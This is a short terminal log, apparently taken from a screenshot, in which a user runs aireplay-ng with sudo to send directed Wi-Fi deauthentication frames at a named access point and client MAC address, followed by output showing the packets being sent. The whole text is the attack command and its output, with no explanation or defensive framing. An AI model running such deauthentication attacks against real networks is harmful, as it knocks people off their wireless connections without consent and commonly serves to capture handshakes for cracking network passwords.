 hh@hh-virtual-machine:~/Desktop$ sudo aireplay-ng -0 7 -a 36:31:8E:DB:FA:D0 -c A
2:29:B9:AF:52:02 wlan0mon
22:53:40  Waiting for beacon frame (BSSID: 36:31:8E:DB:FA:D0) on channel 7
22:53:41  Sending 64 directed DeAuth (code 7). STMAC: [A2:29:B9:AF:52:02] [ 0| 0
22:53:41  Sending 64 directed DeAuth (code 7). STMAC: [A2:29:B9:AF:52:02] [ 0| 1
22:53:41  Sending 64 directed DeAuth (code 7). STMAC: [A2:29:B9:AF:52:02] [ 0| 2
22:53:41  Sending 64 directed DeAuth (code 7). STMAC: [A2:29:B9:AF:52:02] [ 0| 3
22:53:41  Sending 64 directed DeAuth (code 7). STMAC: [A2:29:B9:AF:52:02] [ 0| 4